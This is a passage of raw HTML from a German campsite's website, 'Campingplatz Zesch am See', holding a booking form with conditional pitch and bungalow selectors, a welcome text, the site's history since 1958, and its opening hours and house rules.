		<input placeholder="Straße"  required type="text" data-field="fld_6865008" class=" form-control" id="fld_6865008_1" name="fld_6865008" value="" data-type="text" aria-required="true"   aria-labelledby="fld_6865008Label" >			</div>
</div>
</div><div  class="col-sm-1 "><div data-field-wrapper="fld_7448610" class="form-group" id="fld_7448610_1-wrap">
	<label id="fld_7448610Label" for="fld_7448610_1" class="control-label screen-reader-text sr-only">PLZ</label>
	<div class="">
		<input placeholder="PLZ"  required type="text" data-field="fld_7448610" class=" form-control" id="fld_7448610_1" name="fld_7448610" value="" data-type="text" aria-required="true"   aria-labelledby="fld_7448610Label" >			</div>
</div>
</div><div  class="col-sm-2  last_col"><div data-field-wrapper="fld_3576430" class="form-group" id="fld_3576430_1-wrap">
	<label id="fld_3576430Label" for="fld_3576430_1" class="control-label screen-reader-text sr-only">Ort</label>
	<div class="">
		<input placeholder="Ort"  required type="text" data-field="fld_3576430" class=" form-control" id="fld_3576430_1" name="fld_3576430" value="" data-type="text" aria-required="true"   aria-labelledby="fld_3576430Label" >			</div>
</div>
</div></div><div id="CF605c9d8c705d8_1-row-7"  class="row "><div  class="col-sm-6  first_col"><div data-field-wrapper="fld_3666893" class="form-group" id="fld_3666893_1-wrap">
	<label id="fld_3666893Label" for="fld_3666893_1" class="control-label screen-reader-text sr-only">E-Mail</label>
	<div class="">
		<input placeholder="E-Mail"  required type="email" data-field="fld_3666893" class=" form-control" id="fld_3666893_1" name="fld_3666893" value="" data-type="email" aria-required="true"   aria-labelledby="fld_3666893Label" >			</div>
</div>
</div><div  class="col-sm-6  last_col"><div data-field-wrapper="fld_220852" class="form-group" id="fld_220852_1-wrap">
	<label id="fld_220852Label" for="fld_220852_1" class="control-label screen-reader-text sr-only">Telefon</label>
	<div class="">
		<input placeholder="Telefon" data-inputmask="'mask': '[9{*}]'"  required type="text" data-field="fld_220852" class=" form-control" id="fld_220852_1" name="fld_220852" value="" data-type="text" aria-required="true"   aria-labelledby="fld_220852Label" >			</div>
</div>
</div></div><div id="CF605c9d8c705d8_1-row-8"  class="row "><div  class="col-sm-12  single"><div data-field-wrapper="fld_2898830" class="form-group" id="fld_2898830_1-wrap">
	<label id="fld_2898830Label" for="fld_2898830_1" class="control-label screen-reader-text sr-only">Anmerkungen/Wünsche</label>
	<div class="">
		<textarea name="fld_2898830" value="" data-field="fld_2898830" class="form-control" id="fld_2898830_1" rows="2" placeholder="Anmerkungen/Wünsche"    aria-labelledby="fld_2898830Label" ></textarea>
			</div>
</div>
</div></div><div id="CF605c9d8c705d8_1-row-9"  class="row "><div  class="col-sm-12  single"><hr id="fld_1635497_1" class="" style="width: 100%" /></div></div><div id="CF605c9d8c705d8_1-row-10"  class="row "><div  class="col-sm-6  first_col"><div data-field-wrapper="fld_721464" class="form-group" id="fld_721464_1-wrap">
<div class="">

<div class="checkbox-inline caldera-forms-consent-field">
    <input data-parsley-required="true" data-parsley-group="fld_721464_1" data-parsley-multiple="fld_721464_1"        type="checkbox" data-label="datenschutz"
        data-field="fld_721464"
        id="fld_721464_1"
        class="fld_721464_1 option-required"
        name="fld_721464"
        value="1"
        data-type="checkbox"
        data-checkbox-field="fld_721464_1"
    >
    <label for="fld_721464_1"
           class="caldera-forms-gdpr-field-label"
           style="display:inline; margin-left: 0.5rem;"
    >
                <p
            class="caldera-forms-consent-field-agreement"
        >
            Ja, ich bin mit den Datenschutzbestimmungen einverstanden.        </p>
        <a href="https://campingplatzzeschamsee.de/datenschutz/"
           target="_blank"
                title="Privacy Policy Page"
            class="caldera-forms-consent-field-linked_text"
            >
            Datenschutzerklärung        </a>
    </label>
    <span style="color:#ff0000;">*</span>
</div>

</div>
</div>
</div><div  class="col-sm-3 "><div class=""><p><a class="btn btn-default btn-custom" href="https://campingplatzzeschamsee.de/wp-content/uploads/2021/03/Meldeschein.pdf" target="_blank">Download Meldeschein</a></p>
</div></div><div  class="col-sm-3  last_col"><div data-field-wrapper="fld_752854" class="form-group full-w" id="fld_752854_1-wrap">
<div class="">
	<input  class="btn btn-default" type="submit" name="fld_752854" id="fld_752854_1" value="Buchung absenden" data-field="fld_752854"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_752854" id="fld_752854_1_btn" value="" data-field="fld_752854"  />
</div></div><div id="CF605c9d8c705d8_1-row-11"  class="row "><div  class="col-sm-12  single"><hr id="fld_7139933_1" class="" style="width: 100%" /></div></div><div id="CF605c9d8c705d8_1-row-12"  class="row  last_row"><div  class="col-sm-12  single"><div class=""><p><strong>Bei freier Kapazität erhalten Sie eine E-Mail, mit der Buchungsbestätigung.</strong></p>
<p><strong>Manchmal kann es passieren, dass die Bestätigungsmails in Ihrem Spamordner landen. Bitte überprüfen Sie diesen, wenn Sie keine Bestätigung erhalten.</strong></p>
</div></div></div></form>
</div>
<script type="text/javascript">
if( typeof caldera_conditionals === "undefined" ){ var caldera_conditionals = {}; }caldera_conditionals.CF605c9d8c705d8_1 = {"fld_2707156_1":{"type":"show","group":{"rw_ddaaarns":{"cl_yjenfsitp":{"id":"cl_yjenfsitp","field":"fld_5469060","value":"Bungalow","compare":"is","parent":"rw_ddaaarns","label":"Bungalow"}}}},"fld_9738263_1":{"type":"show","group":{"rw_ugrfbnfer":{"cl_kkbdnuf":{"id":"cl_kkbdnuf","field":"fld_5469060","value":"Wohnmobil\/Kleinbus","compare":"is","parent":"rw_ugrfbnfer","label":"Wohnmobil\/Kleinbus"}},"rw_kvoqwdi":{"cl_aantgvbgeg":{"id":"cl_aantgvbgeg","field":"fld_5469060","value":"Wohnwagen","compare":"is","parent":"rw_kvoqwdi","label":"Wohnwagen"}}}},"fld_3733460_1":{"type":"show","group":{"rw_zeobzwu":{"cl_asdubfwam":{"id":"cl_asdubfwam","field":"fld_5469060","value":"Iglu Zelt bis 4m\u00b2","compare":"is","parent":"rw_zeobzwu","label":"Iglu Zelt bis 4m\u00b2"}},"rw_jesqilwh":{"cl_rhrmkjxvl":{"id":"cl_rhrmkjxvl","field":"fld_5469060","value":"Zelt gro\u00df bis 10m\u00b2","compare":"is","parent":"rw_jesqilwh","label":"Zelt gro\u00df bis 10m\u00b2"}}}},"fld_7078105_1":{"type":"show","group":{"rw_bsfeoxv":{"cl_ilhjogrl":{"id":"cl_ilhjogrl","field":"fld_5469060","value":"Wohnmobil\/Kleinbus","compare":"is","parent":"rw_bsfeoxv","label":"Wohnmobil\/Kleinbus"}},"rw_arwnlf":{"cl_bwinthus":{"id":"cl_bwinthus","field":"fld_5469060","value":"Wohnwagen","compare":"is","parent":"rw_arwnlf","label":"Wohnwagen"}},"rw_cqqdsivp":{"cl_cnjeqqezfk":{"id":"cl_cnjeqqezfk","field":"fld_5469060","value":"Iglu Zelt bis 4m\u00b2","compare":"is","parent":"rw_cqqdsivp","label":"Iglu Zelt bis 4m\u00b2"}},"rw_hegugamv":{"cl_jmcctsr":{"id":"cl_jmcctsr","field":"fld_5469060","value":"Zelt gro\u00df bis 10m\u00b2","compare":"is","parent":"rw_hegugamv","label":"Zelt gro\u00df bis 10m\u00b2"}}}}};
</script>
<script type="text/html" id="conditional-fld_2707156_1-tmpl">
<div data-field-wrapper="fld_2707156" class="form-group" id="fld_2707156_1-wrap">
	<label id="fld_2707156Label" for="fld_2707156_1" class="control-label">Bungalow <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_2707156" value="" data-field="fld_2707156" class="form-control" id="fld_2707156_1"  required="required"  aria-labelledby="fld_2707156Label" >
		<option value="" disabled selected>Wählen Sie einen Bungalow aus</option>					<option value="Bungalow 1"  data-calc-value="Bungalow 1" >
						Bungalow 1					</option>
										<option value="Bungalow 2"  data-calc-value="Bungalow 2" >
						Bungalow 2					</option>
										<option value="Bungalow 3"  data-calc-value="Bungalow 3" >
						Bungalow 3					</option>
										<option value="Bungalow 4"  data-calc-value="Bungalow 4" >
						Bungalow 4					</option>
										<option value="Bungalow 5"  data-calc-value="Bungalow 5" >
						Bungalow 5					</option>
										<option value="Bungalow 6"  data-calc-value="Bungalow 6" >
						Bungalow 6					</option>
										<option value="Bungalow 7"  data-calc-value="Bungalow 7" >
						Bungalow 7					</option>
										<option value="Bungalow 8"  data-calc-value="Bungalow 8" >
						Bungalow 8					</option>
							</select>
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_9738263_1-tmpl">
<div data-field-wrapper="fld_9738263" class="form-group" id="fld_9738263_1-wrap">
	<label id="fld_9738263Label" for="fld_9738263_1" class="control-label">Stellfläche Caravan <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_9738263" value="" data-field="fld_9738263" class="form-control" id="fld_9738263_1"  required="required"  aria-labelledby="fld_9738263Label" >
		<option value="" disabled selected>Wählen Sie einen Stellplatz aus</option>					<option value="Stellfläche 1"  data-calc-value="Stellfläche 1" >
						Stellfläche 1					</option>
										<option value="Stellfläche 2"  data-calc-value="Stellfläche 2" >
						Stellfläche 2					</option>
										<option value="Stellfläche 3"  data-calc-value="Stellfläche 3" >
						Stellfläche 3					</option>
										<option value="Stellfläche 4"  data-calc-value="Stellfläche 4" >
						Stellfläche 4					</option>
										<option value="Stellfläche 15 ( 12,00 x 6,00m)"  data-calc-value="Stellfläche 15 ( 12,00 x 6,00m)" >
						Stellfläche 15 ( 12,00 x 6,00m)					</option>
										<option value="Stellfläche 16 ( 12,00 x 6,00m)"  data-calc-value="Stellfläche 16 ( 12,00 x 6,00m)" >
						Stellfläche 16 ( 12,00 x 6,00m)					</option>
										<option value="Stellfläche 17 ( 10,70 x 9,00m) "  data-calc-value="Stellfläche 17 ( 10,70 x 9,00m) " >
						Stellfläche 17 ( 10,70 x 9,00m) 					</option>
										<option value="Stellfläche 18 ( 10,00 x 7,00m)"  data-calc-value="Stellfläche 18 ( 10,00 x 7,00m)" >
						Stellfläche 18 ( 10,00 x 7,00m)					</option>
										<option value="Stellfläche 19 ( 10,00 x 6,00m)"  data-calc-value="Stellfläche 19 ( 10,00 x 6,00m)" >
						Stellfläche 19 ( 10,00 x 6,00m)					</option>
										<option value="Stellfläche 20 ( 10,00 x 6,00m)"  data-calc-value="Stellfläche 20 ( 10,00 x 6,00m)" >
						Stellfläche 20 ( 10,00 x 6,00m)					</option>
										<option value="Stellfläche 21 ( 10,00 x 7,00m)"  data-calc-value="Stellfläche 21 ( 10,00 x 7,00m)" >
						Stellfläche 21 ( 10,00 x 7,00m)					</option>
										<option value="Stellfläche 22 (10,00 x 10,00m)"  data-calc-value="Stellfläche 22 (10,00 x 10,00m)" >
						Stellfläche 22 (10,00 x 10,00m)					</option>
							</select>
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_3733460_1-tmpl">
<div data-field-wrapper="fld_3733460" class="form-group" id="fld_3733460_1-wrap">
	<label id="fld_3733460Label" for="fld_3733460_1" class="control-label">Stellfläche Zelte <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_3733460" value="" data-field="fld_3733460" class="form-control" id="fld_3733460_1"  required="required"  aria-labelledby="fld_3733460Label" >
		<option value="" disabled selected>Wählen Sie einen Stellplatz aus</option>					<option value="Stellfläche 5  ( 8,00 x 5,60m)"  data-calc-value="Stellfläche 5  ( 8,00 x 5,60m)" >
						Stellfläche 5  ( 8,00 x 5,60m)					</option>
										<option value="Stellfläche 6  ( 4,50 x 4,70m + 5,30 x 4,70m)"  data-calc-value="Stellfläche 6  ( 4,50 x 4,70m + 5,30 x 4,70m)" >
						Stellfläche 6  ( 4,50 x 4,70m + 5,30 x 4,70m)					</option>
										<option value="Stellfläche 7  ( 6,00 x 3,00m)"  data-calc-value="Stellfläche 7  ( 6,00 x 3,00m)" >
						Stellfläche 7  ( 6,00 x 3,00m)					</option>
										<option value="Stellfläche 8  ( 2,00 x 2,00m)"  data-calc-value="Stellfläche 8  ( 2,00 x 2,00m)" >
						Stellfläche 8  ( 2,00 x 2,00m)					</option>
										<option value="Stellfläche 9  ( 6,00 x 3,00m)"  data-calc-value="Stellfläche 9  ( 6,00 x 3,00m)" >
						Stellfläche 9  ( 6,00 x 3,00m)					</option>
										<option value="Stellfläche 10 ( 6,80 x 3,00m)"  data-calc-value="Stellfläche 10 ( 6,80 x 3,00m)" >
						Stellfläche 10 ( 6,80 x 3,00m)					</option>
										<option value="Stellfläche 11 ( 6,80 x 3,00m)"  data-calc-value="Stellfläche 11 ( 6,80 x 3,00m)" >
						Stellfläche 11 ( 6,80 x 3,00m)					</option>
										<option value="Stellfläche 12 ( 2,00 x 9,00m)"  data-calc-value="Stellfläche 12 ( 2,00 x 9,00m)" >
						Stellfläche 12 ( 2,00 x 9,00m)					</option>
										<option value="Stellfläche 13 ( 6,00 x 3,00m)"  data-calc-value="Stellfläche 13 ( 6,00 x 3,00m)" >
						Stellfläche 13 ( 6,00 x 3,00m)					</option>
										<option value="Stellfläche 14 ( 4,50 x 2,00m)"  data-calc-value="Stellfläche 14 ( 4,50 x 2,00m)" >
						Stellfläche 14 ( 4,50 x 2,00m)					</option>
							</select>
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_7078105_1-tmpl">
<div data-field-wrapper="fld_7078105" class="form-group" id="fld_7078105_1-wrap">
	<label id="fld_7078105Label" for="fld_7078105_1" class="control-label">Stromanschluss <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_7078105" value="" data-field="fld_7078105" class="form-control" id="fld_7078105_1"  required="required"  aria-labelledby="fld_7078105Label" >
		<option value="" disabled selected>Benötigen Sie Strom?</option>					<option value="mit Strom (230 V)"  data-calc-value="mit Strom (230 V)" >
						mit Strom (230 V)					</option>
										<option value="ohne Strom"  data-calc-value="ohne Strom" >
						ohne Strom					</option>
							</select>
			</div>
</div>
</script>
</div></div></div></div></div></div></aside>	<div class="container">		
		<div class="row">
			<div id="content" class="site-content">

	<div id="primary" class="content-area col-sm-12">
		<div id="main" class="site-main" role="main">

			
				
<article id="post-7" class="post-7 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Campingplatz Zesch am See</h1>	</header><!-- .entry-header -->
		<div class="meta_area">
			<span class="single_meta"><i class="fa fa-user"></i> <a class="url fn n" href="https://campingplatzzeschamsee.de/author/admin_rbl0ra7g/">adocom_Webservice</a></span>
			<span class="single_meta"><i class="fa fa-clock-o"></i> 17 Feb. , 2017</span>
			
		</div>
		
	<div class="entry-content">
		<div id="pl-7"  class="panel-layout" ><div id="pg-7-0"  class="panel-grid panel-has-style" ><div class="wh gelb-txt m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-0" id="start" data-stretch-type="full" ><div id="pgc-7-0-0"  class="panel-grid-cell" ><div id="panel-7-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div class="center panel-widget-style panel-widget-style-for-7-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<img fetchpriority="high" decoding="async" class="logo0 alignnone wp-image-167 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo0.png" alt="Campingplatz Zesch am See" width="943" height="665" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo0.png 943w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo0-300x212.png 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo0-768x542.png 768w" sizes="(max-width: 943px) 100vw, 943px" />
<div class="box_start">

<span class="sublogo">Märchencampingplatz</span>
<h4 style="font-size: 40px;">Herzlich Willkommen!</h4>
&nbsp;
<h4>Leider nur mit Voranmeldung. Bitte 2 Tage vor Anreise!</h4>
<h4>Wir nehmen keine Gruppen mehr an!</h4>
&nbsp;

</div>
<a class="get-started" style="color: #fff;" href="/#content_start">zum Inhalt</a></div>
</div></div></div></div></div></div><div id="pg-7-1"  class="panel-grid panel-has-style" ><div class="red wh m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-1" id="naturschutz" data-stretch-type="full" ><div id="pgc-7-1-0"  class="panel-grid-cell" ><div id="panel-7-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div class="center panel-widget-style panel-widget-style-for-7-1-0-0" id="content_start" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>&nbsp;</p>
<div class="stern1 animateme scrollme" data-when="enter" data-from="0.05" data-to="0.55" data-scale="0" data-opacity="80" data-translatey="320" data-translatex="40" data-rotatez="100">&nbsp;</div>
<div class="stern2 animateme scrollme" data-when="span" data-from="0.05" data-to="0.55" data-scale="0" data-opacity="0" data-translatey="300">&nbsp;</div>
<h3 style="text-align: center;">Naturschutzgebiet und Urlaubsort<br />"Zesch am See"</h3>
<p class="font8" style="margin: 0cm; margin-bottom: .0001pt; text-align: center; line-height: 18.0pt;" align="center"><span style="font-family: Arial;"><br />Egal ob als Urlaubsziel, Ferientrip oder bei einem Ausflug "ins Grüne"- bei uns auf dem Campingplatz in Zesch am See finden finden Sie einen schönen Platz für Ihr Wohnmobil oder Zelt, umgeben von einer herrlichen Wald –und Seenlandschaft.<br />Alternativ besteht die Möglichkeit einen Bungalow zu mieten. Es empfiehlt sich aber, diesen rechtzeitig zu reservieren.</span></p>
<p class="font8" style="margin: 0cm; margin-bottom: .0001pt; text-align: center; line-height: 18.0pt;" align="center"><span style="font-family: Arial;"><br />Unser Campingplatz Zesch am See liegt in der Nähe der B96 zwischen Wünsdorf (Zossen) und Baruth.</span></p>
<p>Platz und Umgebung laden Sie ein zum Wandern, Pilze suchen oder „chillen“ beim Grillen an den platzeigenen Grillstellen. Entspannung, Erholung und Natur pur inklusive…</p>
<p>Sollten Sie nicht selbst kochen wollen, kümmert sich die auf dem Platz befindliche Gaststätte „Zum Hexenstübl“ mit einer Auswahl an Speisen und Getränken gern um Ihr leibliches Wohl. Lassen Sie sich überzeugen!</p>
<p>Suchen Sie einen Platz als Dauercamper? Dann heißen wir Sie herzlich Willkommen.</p>
<p>Wir freuen uns auf Sie!</p>
<p class="font8" style="margin: 0cm; margin-bottom: .0001pt; text-align: center; line-height: 18.0pt;" align="center"><span style="font-family: Arial;"></span></p>
<p>Andrea &amp; Carsten Voltz<br />Ihr Campingplatz Zesch am See</p>
<p>&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
</div>
</div></div></div></div></div></div><div id="pg-7-2"  class="panel-grid panel-has-style" ><div class="white wh m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-2" id="geschichte" data-stretch-type="full" ><div id="pgc-7-2-0"  class="panel-grid-cell" ><div id="panel-7-2-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="2" ><div id="pl-w628256f3ef5be"  class="panel-layout" ><div id="pg-w628256f3ef5be-0"  class="panel-grid panel-no-style" ><div id="pgc-w628256f3ef5be-0-0"  class="panel-grid-cell" ><div id="panel-w628256f3ef5be-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><div class="textwidget"><p><div class="su-spacer" style="height:20px"></div></p>
<h2 style="text-align: left;">Unsere Geschichte</h2>
<p><div class="su-spacer" style="height:30px"></div></p>
</div></div></div></div><div id="pg-w628256f3ef5be-1"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w628256f3ef5be-1" ><div id="pgc-w628256f3ef5be-1-0"  class="panel-grid-cell" ><div id="panel-w628256f3ef5be-1-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="1" ><div class="textwidget"><p>Der Zeltplatz wurde erstmalig 1958 erwähnt.</p>
<p>Bis zur Wende hatten viele Betriebe große Bauwagen stehen , die sie an ihre Mitarbeiter als Urlaubsplatz vermieteten.</p>
<p>Im Zuge der Wende, ging 1991 der Zeltplatz in die Treuhand.</p>
<p>Am 01.05.1998 übernahmen wir, Carsten und Andrea Voltz den Imbiss auf dem Campingplatz Zesch am See.</p>
<p>Im 2. Jahr gab es Ärger mit dem damaligen Platzbetreiber. Er wollte das der Imbiss wieder geschlossen wird.<br />
Daraufhin schrieben 1999 Dauercamper eine Petition an die Treuhand , dass es einen Betreiberwechsel bedarf.<br />
Wir haben ein Konzept bei der Treuhand eingereicht, und auch die Unterstützung des damaligen Bürgermeisters Herrn Linke in Wünsdorf bekommen.<br />
Uns wurde der Zuschlag im Jahr 2000 erteilt. Von da an waren wir die neuen Pächter des Campingplatzes Zesch am See.</p>
</div></div></div><div id="pgc-w628256f3ef5be-1-1"  class="panel-grid-cell" ><div id="panel-w628256f3ef5be-1-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="2" ><div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-1682 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-1.jpg" alt="" width="1024" height="724" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-1.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-1-300x212.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-1-768x543.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div></div></div></div></div><div id="pg-w628256f3ef5be-2"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w628256f3ef5be-2" ><div id="pgc-w628256f3ef5be-2-0"  class="panel-grid-cell" ><div id="panel-w628256f3ef5be-2-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="3" ><div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-1688 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-2.jpg" alt="" width="1024" height="727" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-2.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-2-300x213.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-2-768x545.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div></div></div><div id="pgc-w628256f3ef5be-2-1"  class="panel-grid-cell" ><div id="panel-w628256f3ef5be-2-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="4" ><div class="textwidget"><p>Auf Grund, dass unser Vorgänger in den letzten 8 Jahren die Brandenburgische Campingplatzordnung nicht eingehalten hatte, sowie auch keine Erneuerungen vorgenommen wurden, sollte Anfang April 2000 der Platz geschlossen werden. Peu à peu fingen wir an zu parzellieren, die Sanitärgebäude zu renovieren und den Platz neu zu gestalten.<br />
Unsere erste Amtshandlung war auf Umwandlung in einem Wochenendhaus - Campingplatz.<br />
Wir hatten zwar größere Auflagen, aber es konnten alle Bauwagen stehen bleiben.<br />
Ohne Fördermittel und in eigener Regie haben wir die Sanitärgebäude gefliest und neu gestaltet.<br />
Es flossen viele tausende Euro in den Platz und nie wussten wir, ob wir den Platz kaufen können.</p>
</div></div></div></div></div><div id="pg-w628256f3ef5be-3"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w628256f3ef5be-3" ><div id="pgc-w628256f3ef5be-3-0"  class="panel-grid-cell" ><div id="panel-w628256f3ef5be-3-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="5" ><div class="textwidget"><p>2006 wollte die Treuhand den Platz zu einem überteuerten Preis verkaufen. Dank unseren Rechtsanwaltes konnten wir 2007 den Platz zu einem ortüblichen und unseren Vorstellungen entsprechenden Preis erwerben</p>
<p>.Jedes Jahr wird ein weiteres Stückchen auf dem Platz gemacht.<br />
An der Badestelle unseres Campingplatzes standen 2 große Gebäude, ein ehemaliges Kinderferienlager , ohne Dach und Fenster.<br />
Die beiden Ruinen haben wir  abgerissen und begradigt, es entstand unsere Feuerstelle.<br />
2014 wurde der Steg neu gemacht und es kam eine kleine Wasserrutsche dazu.<br />
Seit 7 Jahren findet jedes Jahr im Juli unser Hexen-Drachenbootrennen statt.<br />
2001 haben wir unseren alten Imbiss geschlossen und im hinteren Teil des Campingplatzes, im ehemaligen Kinderferienlager Bäckerei Leipzig unser heutiges Hexenstübl eröffnet.</p>
<p>Die dort stehenden Bungalows haben wir umgebaut und vermieten sie.</p>
</div></div></div><div id="pgc-w628256f3ef5be-3-1"  class="panel-grid-cell" ><div id="panel-w628256f3ef5be-3-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="6" ><div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-1694 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-3.jpg" alt="" width="1024" height="733" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-3.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-3-300x215.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-3-768x550.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div></div></div></div></div></div></div></div></div></div><div id="pg-7-3"  class="panel-grid panel-has-style" ><div class="m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-3" data-stretch-type="full" ><div id="pgc-7-3-0"  class="panel-grid-cell" ><div id="panel-7-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div class="p15 relative panel-widget-style panel-widget-style-for-7-3-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="aligncenter wp-image-55 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/froschkoenig.png" alt="" width="510" height="384" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/froschkoenig.png 510w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/froschkoenig-300x226.png 300w" sizes="auto, (max-width: 510px) 100vw, 510px" /></p>
<p class="schmetterling1 animateme scrollme" data-when="enter" data-from="0.55" data-to="0.05" data-scale="0" data-translatey="-100"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-303" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/schmetterling.png" alt="" width="25" height="25" /></p>
</div>
</div></div></div></div></div></div><div id="pg-7-4"  class="panel-grid panel-has-style" ><div class="m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-4" id="campingplatz" data-stretch-type="full" ><div id="pgc-7-4-0"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-4-0" ><div id="panel-7-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignleft wp-image-1720 size-full" src="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-4.jpg" alt="" width="1024" height="725" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-4.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-4-300x212.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2022/05/Bild-4-768x544.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
</div></div></div></div><div id="pgc-7-4-1"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-4-1" ><div id="panel-7-4-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center; color: #fffbb8; padding-top: 0; margin-top: 0;">Campingplatz</h2>
<div class="su-spacer" style="height:30px"></div>
<h4 style="text-align: center;">Sehr geehrte Campingfreunde und Gäste,</h4>
<p>Wir, die Familie Voltz heißen Sie herzlich willkommen auf unserem Campingplatz am großen Zeschsee. Hier erhalten Sie die ersten Eindrücke. Wir werden uns alle Mühe geben, Ihnen die Tage oder Wochen, die Sie hier verbringen, so angenehm wie möglich zu gestalten.</p>
<p style="text-align: center;"><strong>Öffnungszeiten</strong> des Campingplatzes für Tagescamper:<br />
15. April - 15. Oktober</p>
</div>
</div></div></div></div></div></div><div id="pg-7-5"  class="panel-grid panel-has-style" ><div class="m0 siteorigin-panels-stretch panel-row-style panel-row-style-for-7-5" id="campingplatz" data-stretch-type="full" ><div id="pgc-7-5-0"  class="panel-grid-cell" ><div class="red m0 panel-cell-style panel-cell-style-for-7-5-0" ><div id="panel-7-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Rezeption</strong> geöffnet von 12.00 Uhr - 18.00 Uhr.</p>
<p>Der Zutritt zum Platz ist nur nach Anmeldung gestattet.</p>
<p><strong>Ruhezeiten:</strong><br />
von 13.00 – 15.00 Uhr und 22.00 – 7.00 Uhr</p>
<p><strong>Einkaufsmöglichkeiten</strong> gibt es in Wünsdorf, ca 8 Km entfernt. Es besteht eine Mitfahrmöglichkeit oder Kleinigkeiten werden auf Bestellung auch mitgebracht.</p>
